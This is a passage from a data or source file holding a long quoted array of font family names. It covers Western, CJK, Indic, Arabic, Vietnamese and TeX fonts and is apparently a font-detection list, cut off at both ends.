        "Pegasus",
        "Perpetua",
        "Perpetua Titling MT",
        "PetitaBold",
        "Pickwick",
        "Plantagenet Cherokee",
        "Playbill",
        "PMingLiU",
        "PMingLiU-ExtB",
        "Poor Richard",
        "Poster",
        "PosterBodoni BT",
        "PRINCETOWN LET",
        "Pristina",
        "PTBarnum BT",
        "Pythagoras",
        "Raavi",
        "Rage Italic",
        "Ravie",
        "Ribbon131 Bd BT",
        "Rockwell",
        "Rockwell Condensed",
        "Rockwell Extra Bold",
        "Rod",
        "Roman",
        "Sakkal Majalla",
        "Santa Fe LET",
        "Savoye LET",
        "Sceptre",
        "Script",
        "Script MT Bold",
        "SCRIPTINA",
        "Serifa",
        "Serifa BT",
        "Serifa Th BT",
        "ShelleyVolante BT",
        "Sherwood",
        "Shonar Bangla",
        "Showcard Gothic",
        "Shruti",
        "Signboard",
        "SILKSCREEN",
        "SimHei",
        "Simplified Arabic",
        "Simplified Arabic Fixed",
        "SimSun",
        "SimSun-ExtB",
        "Sinhala Sangam MN",
        "Sketch Rockwell",
        "Skia",
        "Small Fonts",
        "Snap ITC",
        "Snell Roundhand",
        "Socket",
        "Souvenir Lt BT",
        "Staccato222 BT",
        "Steamer",
        "Stencil",
        "Storybook",
        "Styllo",
        "Subway",
        "Swis721 BlkEx BT",
        "Swiss911 XCm BT",
        "Sylfaen",
        "Synchro LET",
        "System",
        "Tamil Sangam MN",
        "Technical",
        "Teletype",
        "Telugu Sangam MN",
        "Tempus Sans ITC",
        "Terminal",
        "Thonburi",
        "Traditional Arabic",
        "Trajan",
        "TRAJAN PRO",
        "Tristan",
        "Tubular",
        "Tunga",
        "Tw Cen MT",
        "Tw Cen MT Condensed",
        "Tw Cen MT Condensed Extra Bold",
        "TypoUpright BT",
        "Unicorn",
        "Univers",
        "Univers CE 55 Medium",
        "Univers Condensed",
        "Utsaah",
        "Vagabond",
        "Vani",
        "Vijaya",
        "Viner Hand ITC",
        "VisualUI",
        "Vivaldi",
        "Vladimir Script",
        "Vrinda",
        "Westminster",
        "WHITNEY",
        "Wide Latin",
        "ZapfEllipt BT",
        "ZapfHumnst BT",
        "ZapfHumnst Dm BT",
        "Zapfino",
        "Zurich BlkEx BT",
        "Zurich Ex BT",
        "ZWAdobeF",
        "Segoe WP",
        "FreeMono",
        "Heiti TC Light",
        "VNI-Kun",
        "Liberation Serif",
        "ML-TTVeenaHeavy",
        "Brandon Grotesque Light",
        "Adobe Hebrew Italic",
        "MMa Etc Bold",
        "Toledo",
        "Ubuntu Mono derivative Powerline",
        "Hannotate TC Regular",
        "Droid Sans Thai",
        "Cambria Italic",
        "Abadi MT Condensed Extra Bold",
        "Barrio",
        "ML-TTVishu",
        "MMa VariableB S",
        "BurigangaSushreeOMJ",
        "Pegypta",
        "Avenir Next Condensed",
        "TitilliumText22L-Bold",
        "Corbel Bold Italic",
        ".VnCourier New",
        "Trajan Pro 3 Bold",
        "Futura LT Condensed Light",
        "FML-TTAmbili",
        "dbldwrsw",
        "PingFang HK Light",
        "Soho Gothic Pro Italic",
        "Tele-Marines",
        "Cronos Pro",
        "Noto Sans Brahmi",
        "HANA",
        "VNI Times",
        "Rakesly El",
        "WP MultinationalA Roman",
        "HGSHeiseiKakugothictaiW5",
        "Avenir Next W1G Medium",
        "Cambria Bold Italic",
        "Futura Std Book",
        "New Renex Terminal",
        "HGSHeiseiKakugothictaiW9",
        "KufiStandardGK Regular",
        "VNI-Bodon-Poster",
        "eurb9",
        "MrsEavesRoman",
        "WP Greek Century",
        "STIXNonUnicode",
        "Songti SC Bold",
        "Kaushan Script",
        "OpenSymbol",
        "FML-TTJyotsna",
        "EngraverTime",
        "Charter Black Italic",
        "Arno Pro",
        "Tahoma Negreta",
        "Century Schoolbook L",
        "Circular Std Book Italic",
        "Tall Boy 3D",
        "Egyptian710 BT",
        "ML-NILA03",
        "ML-NILA02",
        "ML-NILA01",
        "Petrucci",
        "Waseem Regular",
        "ML-NILA06",
        "ML-NILA05",
        "NORMAL",
        "eusm8",
        "Z@R120A.tmp",
        "cmtcsc10",
        "Merriweather Italic",
        ".VnSouthernH",
        "Lantinghei TC Heavy",
        "C-Medium",
        "Nightclub BTN UltraCn",
        "GoraiOMJ",
        "Avenir Next Ultra Light",
        "Myanmar Sangam MN",
        "Droid Sans Mono Dotted for Powerline",
        "Optima Italic",
        "TitilliumText22L-Regular",
        "MelodBold",
        "cmsl10",
        "cmsl12",
        "Linux Libertine Display O",
        "Manorama",
        "DecoType Naskh Special",
        "Caviar Dreams Bold Italic",
        "Sauce Code Powerline",
        "Courier New CE",
        "BurigangaSushreeMJ",
        "Aileron",
        "Hiragino Sans",
        "Smooth",
        "MMCenturyOldGreek",
        "Microsoft NeoGothic",
        "Atzur",
        "GLYPHICONS Halflings",
        "Trattatello",
        "LT-TM-Lakshman",
        "TeX Gyre Chorus",
        "Myriad Pro SemiCondensed",
        "Open Sans Extrabold",
        "Chaparral Pro Bold",
        "GrilledCheese BTN Cn",
        "Bitstream Charter",
        "Noto Sans Tai Viet",
        "Georgia Pro SemiBold",
        "Rotis Sans Serif Std 56 Italic",
        "ITF Devanagari Marathi Demi",
        "Avenir Next W1G Thin",
        "Priori Serif OT",
        "Times Bold Italic",
        "BurigangaKamalaOMJ",
        "Literation Mono Powerline Italic",
        "Quickpen",
        "AR BONNIE",
        "Caviar Dreams",
        "Avenir Roman",
        "Pujeeta",
        "Deepak",
        "cmmi12",
        "FML-TTSankara",
        "Bookman Old Style Italic",
        ".VnArial",
        "Antonio",
        "Linowrite",
        "GFS Gazis",
        "FordLineDraw",
        "ConcursoItalian BTN Wide",
        "MMa CenturySS",
        "Laksaman",
        "Segoe Marker",
        "Monotype Sorts",
        "Bienhoa",
        "Noto Sans Syriac Eastern",
        "Caviar Dreams Bold",
        "MMa Arrow Bold Italic",
        "Diavlo Black",
        "Proxima Nova",
        "BhairabOMJ",
        "WP Phonetic",
        "Myriad Pro",
        "VNI-Fato",
        "Myriad Pro Bold",
        "MMVariableF Bold",
        "Julius Sans One",
        "EuroRoman",
        "cmcsc9",
        "cmcsc8",
        "LaurenScript",
        "VNI-Commerce",
        "Freebooter Script",
        "Math5",
        ".VnHelvetIns",
        "Roboto Mono Bold Italic for Powerline",
        "Vineta BT",
        "ML-TTPooram",
        "MMa Extra Bold",
        "Quangngai",
        "TAM",
        "Terminal Greek 737 (437G)",
        "TITUS Cyberbit Basic",
        "Kalakaumudi",
        "Adobe Gurmukhi",
        "HanziPen SC",
        "cmff10",
        "Praxis",
        "FML-TTVishu",
        "Microsoft MHei",
        "VNI Greece",
        "Sukhumvit Set Semi Bold",
        "Swiss 721 Roman",
        "Soho Gothic Pro Ultra Italic",
        "STLiti",
        "Marquisette BTN Light",
        "Arimo Bold Italic for Powerline",
        "ML-TTJaya",
        "eusm9",
        "Kohinoor Devanagari Light",
        "Century Gothic Italic",
        "HariSree",
        "MyriadPro-Semibold",
        "IPAexGothic",
        "MS Reference Serif",
        "eusm7",
        "HelveticaNeueLT Pro 97 BlkCn",
        "Quicksand Bold",
        "Yu Mincho",
        "VNI-Murray",
        "ChandrabatiMJ",
        "Sitka Banner",
        "MMCenturyOldGreek Italic",
        ".VnCommercial ScriptH",
        "Interstate-Regular",
        "Arimo Bold Italic",
        "Latienne Pro",
        "TAC-Valluvar",
        "FML-Nanditha",
        "MMa VariableF Bold",
        "Tekton Pro Bold",
        "Noto Serif",
        "AmdtSymbols",
        "Euclid Symbol",
        "Songti SC Regular",
        "Cambria Bold",
        "Meslo LG S DZ Regular for Powerline",
        "Nexa Light",
        "Party LET Plain:1.0",
        "Minion Pro SmBd",
        "AV-Font-Kan1",
        "Clarendon Cn BT",
        "Yu Mincho Demibold",
        "Hypatia Sans Pro Semibold",
        "Seravek Bold Italic",
        "Nightclub BTN Cn",
        "Myriad Arabic Italic",
        "Charter Roman",
        "spinwerad",
        "Gill Sans Nova Cond Ultra Bold",
        "KG Corner of the Sky",
        "DecoType Naskh Extensions",
        "MLB-TTAmbili",
        "YuMincho ",
        "Futura LT Light",
        "Latin Modern Roman",
        "Gotham Narrow Black Italic",
        "DIN-Light",
        "VNI-Top",
        "Giolinh",
        "Muna Black",
        "Apple Boy BTN",
        "Clarendon BT",
        "DINPro-Light",
        "Playfair Display SC Black",
        "Quixley LET",
        "MMa Pascal Bold",
        "Interstate-Light",
        "American Typewriter Condensed Bold",
        "Skia Condensed",
        "Latienne Pro Bold",
        "lcircle10",
        "ML-IndulekhaHeavy",
        "Source Serif Pro Semibold",
        "Tamburo",
        "Halong",
        "Normande Italic",
        "VNI-Book",
        "MMa Extra Italic",
        "Heavy",
        "MMBinary",
        "PondAllRounder",
        "Euphemia UCAS Bold",
        "Avenir Book Oblique",
        "HP Simplified Light",
        "HGSHeiseiKakugothictaiW3",
        "Gill Sans Light",
        "VNI-Garam",
        "AlekyaMedium",
        "Hebar",
        "Stone Sans Sem ITC TT",
        "DV1-TTYogesh",
        "Adobe Arabic",
        "Rosewood Std Regular",
        "Marquisette BTN Lined",
        "Gotham Book",
        "Sukhumvit Set Medium",
        ".VnTeknicalH",
        "Z@R1762.tmp",
        "MMa Gauss Bold",
        "Avenir Next Condensed Demi Bold",
        "Trebuchet MS Bold Italic",
        "TlwgMono",
        "Avenir Next W1G Bold",
        "Flubber",
        "Opus Figured Bass",
        "Futura LT Heavy Oblique",
        "Nova Oval",
        "Bangla MN",
        "Opus Function Symbols",
        "Microsoft JhengHei Light",
        "STIXSizeOneSym",
        "Magic School Two",
        "Type Embellishments One LET Embellishments One LET Plain:1.0",
        "Avenir Next Heavy",
        "Palatino Bold",
        "Candara Italic",
        "Gujarati MT Bold",
        "Vinhan",
        ".VnBahamasBH",
        "SaiVrishin",
        "AR ESSENCE",
        "Frankfurter Venetian TT",
        "Gillius ADF Cd",
        "Mishafi Gold",
        "System Font Medium",
        "Roboto Mono Medium for Powerline",
        "SF Distant Galaxy",
        "Monotype.com",
        "MMTextBook Bold",
        "Gill Sans MT Italic",
        "Tlwg Typewriter",
        "Soho Gothic Pro ExtraBold",
        "STIXSizeTwoSym-Bold",
        "BaluBrush",
        "System Font Bold",
        "Roboto Light Italic",
        "Times New Roman (Arabic)",
        "Maestro Wide",
        "Bickham Script Pro 3 Semibold",
        "STXingkai",
        "Annie BTN",
        "AtraiOMJ",
        "Aileron SemiBold",
        "cmsy7",
        "Bookshelf Symbol 3",
        "Orator Std",
        "Swis721 BdCnOul BT",
        "Proxima Nova Bold",
        "Shree Devanagari 714 Bold Italic",
        "WP MultinationalA Helve",
        "Noto Sans",
        "Lucida Sans Italic",
        "Phosphate Solid",
        "Damascus",
        "DengXian Light",
        "Notram",
        "Bordeaux Roman Bold LET Plain",
        "Lantinghei SC Heavy",
        "MMa CenturyS Italic",
        "Noto Sans Phoenician",
        "System Font",
        "ADMUI3Sm",
        "Shree Devanagari 714 Italic",
        "kroeger 06",
        "Belfast Light SF",
        "KacstBook",
        "PingFang SC Thin",
        "Futura Condensed Medium",
        "WP Japanese",
        "Hiragino Kaku Gothic Std W8",
        "GaneshBold",
        "Open Sans Italic",
        "Aileron Bold",
        ".VnFreeH",
        "Swis721 BlkOul BT",
        ".VnRevueH",
        "Freehand521 BT",
        "MMa Arrow Italic",
        "Opus Chords Sans Condensed",
        "OR-TTSarala",
        "Montserrat Black",
        "VNI-Avo",
        "System Font Medium P4",
        "VNI-GlabXb",
        "HarvestItal",
        "MMa VariableA S",
        "Segoe WP Black",
        "Courier10 BT",
        ".VnLincolnH",
        "eusb5",
        "Marker Felt Thin",
        "KacstTitleL",
        "HelveticaNeueLT Pro 107 XBlkCn",
        "IBM3270",
        "MLB-TTIndulekha",
        "PujeetaItalic",
        "Bookman Old Style Bold",
        "Latin Modern Sans",
        "ELEGANCE",
        "GhorautraMJ",
        "MMExtra Bold",
        "Rockwell Nova Cond",
        "Minion Pro Cond",
        "Brandon Grotesque Medium",
        "HGHeiseiKakugothictaiW9",
        "Euphemia UCAS Italic",
        ".VnUniverseH",
        "Avenir Book",
        "ZapfHumnst Ult BT",
        "Diwani Simple Striped",
        "Myriad Pro Bold SemiCondensed",
        "Raleway SemiBold Italic",
        "Z@R1751.tmp",
        "Hypatia Sans Pro Black",
        "linew10",
        ".VnCooperH",
        "Adobe Ming Std",
        "BlairMdITC TT Medium",
        "FML-TTIndulekhaHeavy",
        "Ruach LET",
        "ML-TTJyothy",
        "Latin Modern Mono Prop",
        "ML-NILA04",
        "TeX Gyre Pagella",
        "Roboto Slab",
        "eurb7",
        "PFFuelPro-Regular",
        "eurb5",
        "MMGreek Bold",
        "Oswald Stencil Bold",
        "Georgia Bold",
        "Noto Serif Thai",
        "Selena",
        "Perpetua Titling MT Bold",
        "ColdSpaghetti BTN",
        "Courier Oblique",
        "Dosis Medium",
        "Canter Bold Shadow",
        "St Marie Thin",
        "FML-TTGopika",
        "STIXIntegralsSm-Bold",
        "MMEtc Italic",
        "CHANL",
        "Yu Gothic UI",
        "KacstNaskh",
        "VNI-Palatin",
        "GFS Porson",
        "ML-TTAswathi",
        "Myriad Pro Condensed Italic",
        "Avenir Next Italic",
        "WP ArabicScript Sihafa",
        "Euclid Symbol Bold",
        "Myriad Pro Semibold Condensed",
        "PT Bold Broken",
        "Goudy Old Style Bold",
        "Racing Sans One",
        "Bentham",
        "Gotham Book Italic",
        "Asimov",
        "Avenir Next W1G Light",
        "Ashwariya",
        "Myriad Pro Light Italic",
        "VNI Helve Condense",
        "Songti TC Regular",
        "Verdana Italic",
        "Nexa XBold Italic",
        "Source Sans Pro",
        "Dingbats",
        "OCR-A II",
        "Deneane",
        "MMExtra Bold Italic",
        "Wellfleet",
        "Jazz LET Plain:1.0",
        "STIXIntegralsSm-Regular",
        "MMa CenturyK",
        "Javanese Text",
        "Nova Script",
        "Arial Hebrew Bold",
        "PCMyungjo Regular",
        "Bhuma",
        "MMa CenturyS",
        "Quicksand Dash",
        "Montserrat Bold",
        "Jokerman Alts LET",
        "Floraless",
        "SF Compact Rounded Semibold",
        "URW Gothic L",
        "BadaBoom BB",
        "Cantarell Oblique",
        "Brush Script MT Italic",
        "Raanana Bold",
        ".VnArialH",
        "IPAPGothic",
        "BN-TTDurga",
        "WP MultinationalB Courier",
        "Germanica",
        "Paralucent Demi Bold Italic",
        "Proxima Nova Soft Medium",
        "Myriad Hebrew Bold",
        "Telugu MN Bold",
        "WP MathA",
        "Proxima Nova Condensed Light Italic",
        "IDAutomationPDF417n5",
        "Times New Roman Greek",
        "FML-TTKaumudi",
        "SF Compact Rounded Bold",
        "Tinos Bold Italic for Powerline",
        "Lantinghei TC",
        "Stylus BT",
        "Soho Gothic Pro Medium",
        "Broken Planewing",
        "MMa Relation Bold Italic",
        "MMCenturyNew Bold Italic",
        "Droid Sans Ethiopic",
        "3M Circular TT Bold",
        "IDAutomationPDF417n2",
        "Lato Black Italic",
        "Liberation Sans",
        "Sofia",
        "Paralucent Light Italic",
        "Dancing Script",
        "DholeshwariMJ",
        "eufm10",
        "Palatino Linotype Bold",
        "Candy Round BTN",
        "12x10",
        "Rupee Foradian",
        "SchoolHouse Cursive B",
        "Stone Sans Sem ITC TT Semi",
        "Coda",
        "Sneakerhead BTN Condensed",
        "Merriweather Light Italic",
        "System Font Ultralight",
        "Akshar Unicode",
        "Lato Italic",
        "Kohinoor Bangla Medium",
        "ChandrabatiMatraOMJ",
        "Futura LT Bold",
        "Helvetica Bold",
        "Arvo",
        "Coolvetica",
        "AR BLANCA",
        "PingFang HK Regular",
        "Arial Narrow Italic",
        "cmtex9",
        "cmtex8",
        "Fren",
        "MMa Negate S",
        "Minion Pro Medium Italic",
        "SWED",
        "ITF Devanagari Marathi Light",
        "athletic",
        "Pointedly Mad",
        "Farsi Simple Outline",
        "Yuppy TC",
        "Noto Sans Lao UI",
        ".VnShelley Allegro",
        "Quinhon",
        "Courier Bold",
        "Carrois Gothic SC",
        "PT Serif Bold Italic",
        "ML-TTKanika",
        "Avenir Next W1G Regular",
        "GrilledCheese BTN Toasted",
        "QuiverItal",
        "Kanalisirung",
        "FML-TTJaya",
        "HelveticaNeueLT Pro 53 Ex",
        "Cut Me Out",
        "Khmer MN Bold",
        "Skia Light",
        "Garamond Italic",
        "GothicG",
        "Autour One",
        "Opus PlainChords",
        "Symbol Tiger",
        "Lucida Fax Demibold",
        "Athelas",
        "Linux Libertine Initials O",
        "STIXIntegralsUp-Bold",
        "MMa VariableD SS",
        "VNI-Aztek",
        "MLW-TTKarthika",
        "ML-TTChithira",
        "Superclarendon Regular",
        "Z@R185D.tmp",
        ".VnPresent",
        "MMa Etc Italic",
        "ADMUI3Lg",
        "Brandon Grotesque Black",
        "Avenir Next Condensed Italic",
        "Circular Std Black",
        "Futura LT Extra Bold Oblique",
        "KanchanOMJ",
        "cmcsc10",
        ".VnCommercial Script",
        "Mathilde",
        "GangaSagarMJ",
        "Nunito Light",
        "Code39AzaleaRegular3",
        "Code39AzaleaRegular2",
        "MMa Variable",
        "STIXSizeTwoSym-Regular",
        "Arabic Transparent",
        "Kufi Extended Outline",
        "Myriad Pro Bold SemiExtended Italic",
        "Titillium Thin Italic",
        "Aileron Heavy",
        "Noto Serif Lao",
        "Web Serveroff",
        "Sauce Code Powerline Bold",
        "Yuanti TC Bold",
        "Noto Sans Bamum",
        "Calisto MT Italic",
        "Myriad Arabic Bold Italic",
        "uni 05",
        "Noto Sans Runic",
        "Sue Ellen Francisco",
        "Hiragino Mincho Pro",
        "GENUINE",
        "FML-TTVarsha",
        "Lucida Grande",
        "Playfair Display SC Black Italic",
        "Avenir Heavy Oblique",
        "GaneshExtraBold",
        "MMa CenturySS Bold",
        "STIXSizeThreeSym-Bold",
        "Kozuka Gothic Pro",
        "KalegongaMJ",
        "Lucida Sans Typewriter Regular",
        "Judson",
        "YuMincho  36p Kana Demibold",
        "FML-TTVisakham",
        "Trade Gothic LT Std Condensed No. 18 Oblique",
        "Myriad Pro Semibold SemiCondensed",
        "Segoe UI Emoji",
        "Ubuntu Mono",
        "ChitraOMJ",
        "DejaVu Sans Mono Bold Oblique for Powerline",
        "Noto Sans Avestan",
        "Piranesi It BT",
        "PrimaSans BT",
        "Mshtakan Oblique",
        "Adamsky SF",
        "Roboto Thin",
        "Reklame Script Regular",
        "Lato Regular",
        "Myriad Arabic",
        "Vollkorn Bold",
        "New Peninim MT Inclined",
        "HGHangle",
        "Desdemona",
        "KievitPro-Regular",
        "Arno Pro Smbd SmText",
        "Rotis Sans Serif Std 55 Regular",
        "Gill Sans Bold",
        "Euclid Bold",
        "Charter Black",
        ".VnMysticalH",
        "Rakesly Ul",
        "Vogue-ExtraBold",
        "ITAN",
        "Mishafi Regular",
        ".VnRevue",
        "Mishafi",
        "Old Antic Decorative",
        "Sukhumvit Set Light",
        "Photoshop Small",
        "TAU-Kambar",
        "Magic School One",
        "Trajan Pro 3",
        "Rage Italic LET",
        "cmfib8",
        "Xirod",
        "Nimbus Sans L",
        "Sacred Geometry",
        "ELANGO-TML-Panchali-Normal",
        "Gill Sans MT Bold",
        "Droid Sans Hebrew",
        "CL",
        "MMa Extra SS",
        "HelveticaNeueLT Pro 75 BdOu",
        "FML-TTAswathi",
        "NATURALBORN",
        "Pleasantly Plump",
        "Blackletter686 BT",
        "Yuppy SC Regular",
        "Arno Pro Smbd",
        "Engl",
        "Times New Roman Cyr",
        "Gill Sans MT Bold Italic",
        "Myriad Pro Light SemiCondensed",
        "YuMincho Demibold",
        "Canter Light",
        "Broadway Copyist Text Ext",
        "Marquisette BTN",
        "Nova Cut",
        "Rumburak",
        "PT Bold Heading",
        "TeX Gyre Termes",
        "Dollar",
        "System Font Regular",
        "SWItalc",
        "Noto Sans Devanagari",
        "AV-Font-Hin1",
        "DejaVu Sans Condensed",
        "Huxley Titling",
        "Roboto Bold",
        "Noto Sans Cypriot",
        "HelveticaNeueLT Pro 25 UltLt",
        "Distant Galaxy",
        "Nueva Std Italic",
        "SWItalt",
        "HELTERSKELTER",
        "Adobe Gothic Std",
        "Avenir Next W1G Italic",
        "KacstTitle",
        "Symap",
        "Ancuu",
        "cmmib7",
        "Chaparral Pro Italic",
        "STIXGeneral-BoldItalic",
        "MMNegate Bold Italic",
        "Birch Std",
        "Silom",
        "Futura Light BT",
        "Leelawadee UI",
        "Proxy 7",
        "Proxy 6",
        "Proxy 5",
        "Proxy 4",
        "Proxy 3",
        "MT Extra Tiger",
        "Proxy 1",
        "Clarendon Hv BT",
        "Lantinghei TC Demibold",
        "Stone Sans ITC TT Bold",
        "Accord SF",
        "Book Antiqua Italic",
        "ML-TTNarmadaExBold",
        "Proxy 9",
        "Proxy 8",
        "Futura Medium BT",
        "YuMincho",
        "Lucida Blackletter",
        "Noto Sans Gujarati",
        "Z@R13D5.tmp",
        "Belfast SF",
        "Yu Gothic UI Light",
        "Noto Sans Linear B",
        "kroeger 05",
        "Myriad Pro Semibold Condensed Italic",
        "Futura Condensed ExtraBold",
        "Roboto Regular",
        "Broadway BT",
        "LeviBrush",
        "Verdana Pro Cond Black",
        "Bebas Neue Light",
        "Yuanti SC",
        "Futura Std Medium Condensed",
        "Diwan Thuluth",
        "EngraverTextH",
        "cmmi10",
        "HelveticaNeueLT Pro 47 LtCn",
        "Verdana Bold Italic",
        "Proxima Nova Rg",
        "Lucida Fax Regular",
        "System Font Medium Italic",
        "Didot Bold",
        "Hack Bold Italic",
        "HelveticaNeueLT Std",
        "Segoe WP Semibold",
        "Constantia Bold",
        "Futura LT Medium Oblique",
        "VNI-Univer",
        "TAM-Shree800",
        "EngraverTextT",
        "Baby Kruffy",
        "David Transparent",
        "HGSHeiseiMinchotaiW3",
        "Fira Mono Medium for Powerline",
        "PT Sans Narrow Bold",
        "header 08",
        "Mesquite Std",
        "HucklebuckJF",
        "MANDELA",
        "KacstArt",
        "MMa Arrow S",
        "Gridnik",
        "Adobe Gurmukhi Bold",
        "Noto Sans Lao",
        "cmsy10orig",
        "Asana Math",
        "Adobe Caslon Pro Semibold Italic",
        ".VnPresentH",
        ".VnClarendonH",
        "Lao MN Bold",
        "Titillium Thin",
        "Vivian",
        "RomanD",
        "ISOCP2",
        "Logo3Mv3tt",
        "QTOptimum Bold",
        "Baghdad",
        "Cantarell Bold",
        "Myriad Pro SemiExt",
        "American Typewriter Light",
        "Avenir Next W1G Thin Italic",
        "Libian SC",
        "Sitka Small",
        "Noto Sans Saurashtra",
        "Averia Sans",
        "Interstate-Bold",
        "Tw Cen MT Bold",
        "wgl4",
        "eusb10",
        "AlekyaThin",
        "HelveticaNeueLT Pro 65 Md",
        "SaiIndira",
        "RomanS",
        "MMa CenturyKS Bold Italic",
        "58",
        "VNtimes new roman",
        "MMa Binary Italic",
        "55",
        "Holiday Springs BTN",
        "57",
        "Roboto Mono Thin for Powerline",
        "51",
        "Adobe Gothic Std B",
        "52",
        "HelveticaNeueLT Std Cn",
        "Noto Sans Gurmukhi",
        "PT Mono Bold",
        "Bastion",
        "FML-TTChithira",
        "54",
        "Lohit Tamil",
        "Yellowtail",
        "VNI-Helve",
        "Diwani Simple Outline 2",
        "ML-TTIndulekha",
        "Incised901 Ct BT",
        "Verona",
        "56",
        "Calligraffitti",
        "Eurostile Bold",
        "Rockwell Nova Extra Bold",
        "Gill Sans Italic",
        "SF Compact Rounded Regular",
        "SWMeteo",
        "GothicI",
        "Chewy",
        "53",
        "Lato Thin",
        "TeX Gyre Bonum",
        "URW Bookman L",
        "Hannotate SC Regular",
        "ElegantIcons",
        "MMa CenturyK Italic",
        "GROBOLD",
        "Bookshelf Symbol 2",
        "PingFang TC Light",
        "Playfair Display SC",
        "Century Schoolbook Bold",
        "Apple SD Gothic Neo UltraLight",
        "Napa SF",
        "cnefonts",
        "STIXIntegralsUp",
        "Corsiva Hebrew Bold",
        "Zapfino Extra LT Ligatures",
        "Stencil Std",
        "Type Embellishments One LET",
        "Iowan Old Style Bold",
        "Lucida Sans Typewriter Bold Oblique",
        "Myriad Pro Regular",
        "Bell Gothic Std Bold",
        "Bodoni 72 Oldstyle Bold",
        "IchamotiOMJ",
        "AV-Font-Ben1",
        "STIXGeneral",
        "Gujarati Sangam MN Bold",
        "Adobe Caslon Pro Semibold",
        "Mallige",
        "VNI-Bazooka",
        "Perpetua Bold",
        "Roboto Condensed Italic",
        "MMa Etc Bold Italic",
        "Avenir Black Oblique",
        "Muli Light Italic",
        "Padauk Book",
        "PT Mono",
        "Museo Sans 300",
        "Code39AzaleaRegular1",
        "STIXSizeOneSym-Bold",
        "MMExtra Italic",
        "Rundkursiv",
        "Times New Roman Bold Italic",
        "OldDreadfulNo7 BT",
        "Bitstream Vera Serif",
        "Cousine Italic for Powerline",
        "Freehand",
        "Roboto Italic",
        "Droid Serif",
        "Lato Thin Italic",
        "MMCenturyOld",
        "VAGRounded BT",
        "Digital Readout Upright",
        "Noto Sans Glagolitic",
        "Old Antic Outline",
        "Bickham Script Pro 3 Bold",
        "AlternateGothic2 BT",
        "Enliven",
        "Kohinoor Telugu Medium",
        "ESTO",
        "Noto Sans Lisu",
        "Smarty Pants BTN",
        "Syastro",
        "WP TypographicSymbols",
        "Kristi",
        "Hoefler Text Ornaments",
        "Courier New CYR",
        "Albany AMT",
        "Granjon Bold",
        "Inconsolata",
        "Sorts Mill Goudy",
        "MMa VariableC S",
        "cmbsy6",
        "Noto Sans Osmanya",
        "Farsi Simple Bold",
        "GreekS",
        "cmbsy7",
        ".VnKoalaH",
        "DhonooOMJ",
        "cmbsy8",
        "Euclid Math One Bold",
        "Swiss 721",
        "Ubuntu",
        "GreekC",
        "VNI-Bandit",
        "URW Palladio L",
        "YuMincho  36p Kana",
        "Sanpya",
        "MMa GreekSS",
        "eufm9",
        "Weibei TC",
        "Myriad Pro Black SemiExtended Italic",
        "Bebas Neue Book",
        "Menlo Bold Italic",
        "eufm5",
        "Soho Gothic Pro Thin Italic",
        "NBP Informa FiveThree",
        "Noto Serif Armenian",
        "DejaVu Sans Mono Bold for Powerline",
        "Trade Gothic LT Std Oblique",
        ".VnBook-Antiqua",
        "Humanst521 XBd BT",
        "Diavlo Bold",
        "WP CyrillicA",
        "WP CyrillicB",
        "ITF Devanagari Medium",
        "Franklin Gothic Medium",
        "FML-TTChithiraHeavy",
        "ML-TTDevika",
        "Superclarendon Light",
        "balonez fantasia",
        "Sitka Text",
        "Skia Black",
        "cmbx12",
        "ML-TTKamini",
        "Alegreya Sans SC",
        "Linux Libertine Display G",
        "Italic",
        "PT Sans Bold",
        "Opus Special Extra",
        "Gurmukhi Sangam MN",
        "FML-TTOnam",
        "ML-TTRevathi",
        "Hiragino Mincho Pro W3",
        "BongshaiMJ",
        "Adobe Hebrew",
        "Optima ExtraBlack",
        "Hiragino Mincho Pro W6",
        "Kundli English",
        "Luminari",
        " 20",
        "Courier MM Screenwriter Italic",
        "HelveticaNeue MediumCond",
        "Swiss 721 Extended",
        "cmmi8",
        "GFS Didot Classic",
        "Myriad Pro Light Condensed",
        "PoetsenOne",
        "Helvetica Neue Light",
        "monooge 05",
        "cmmi7",
        "cmmi6",
        "cmmi5",
        "Tiger Expert",
        "Latin Modern Mono Caps",
        "Learning Curve Pro",
        "RamuScriptMedium",
        "Source Sans Pro Semibold Italic",
        "cmmib10",
        "KabinLightDB Bold",
        "ParvathiThin",
        "Belwe Bd BT",
        "DV-TTYogesh",
        "Russel Write TT",
        "DINPro-Black",
        "GaneshBlack",
        "Carbon Block",
        "Romantic",
        "Valerie Hand",
        "Harrington Bold",
        "Bauer Bodoni Std 1 Roman",
        "AV-Font-Symbol",
        "Palatino Bold Italic",
        "Nanum Brush Script",
        "Noto Sans Egyptian Hieroglyphs",
        "Paralucent ExtraLight Italic",
        "Proxima Nova Semibold",
        "SF Slapstick Comic Shaded Oblique",
        "Prestige Elite Std Bold",
        "FML-TTVaisali",
        "ITF Devanagari Marathi Medium",
        "Arial Hebrew Scholar",
        "Lohit Gujarati",
        "FML-TTChandrika",
        "Calisto MT Bold Italic",
        "SignPainter-HouseScript Semibold",
        "Nirmala UI",
        "Hiragino Kaku Gothic ProN W6",
        "HelveticaNeueLT Pro 57 Cn",
        "Hiragino Kaku Gothic ProN W3",
        "Skia Light Condensed",
        "LT-ET-Ramya",
        "WenQuanYi Micro Hei Mono",
        "ML-TTAshtamudi",
        "Bank Gothic Light",
        "EngraverFontExtras",
        "Swiss 721 Condensed",
        "PT Sans Caption",
        "Georgia Pro Cond Black",
        "Noto Sans Tifinagh",
        "Latin Modern Roman Demi",
        "News Gothic MT",
        "Open Sans Semibold Italic",
        "Snell Roundhand Bold",
        "VNI-Stylus",
        "GaneshNarrow",
        "Gotham",
        "DhorolaOMJ",
        "Seravek Bold",
        "mixtapeMike",
        "Pacifico",
        "Perpetua Bold Italic",
        "Gayathri",
        "MMa Variable Bold",
        "croissant sandwich",
        "TSCu",
        "CSongGB18030C-Light",
        "Nixie One",
        "Myriad Pro Black Italic",
        "TG Termes Math",
        "Kaiti TC Regular",
        "0",
        "Bree Serif",
        "C-MediumHWL",
        "YuGothic Medium",
        "System Font Bold Italic G3",
        "ML-TTOnam",
        "Trocchi",
        "Noto Sans Kharoshthi",
        "Gill Sans Nova Cond",
        "Abril Fatface",
        "36p Kana Medium",
        "cmdunh10",
        "Merriweather Bold",
        "MMa Fermat Bold",
        "MMa CenturyK Bold",
        "TitilliumText22L-Thin",
        "TLUrdu",
        "MLB-TTAswathi",
        "Rocket Arabic Fixed",
        "American Typewriter Condensed Light",
        "John Handy LET",
        "Gill Sans SemiBold",
        "Tuyenduc",
        "System Font Semibold Italic",
        "Nexa Thin Italic",
        "MMExtra",
        "VNI-Park",
        "Gen W01 Light",
        "Futura Heavy Oblique",
        "SymbolProp BT",
        "Cantarell Regular",
        "FML-Leela",
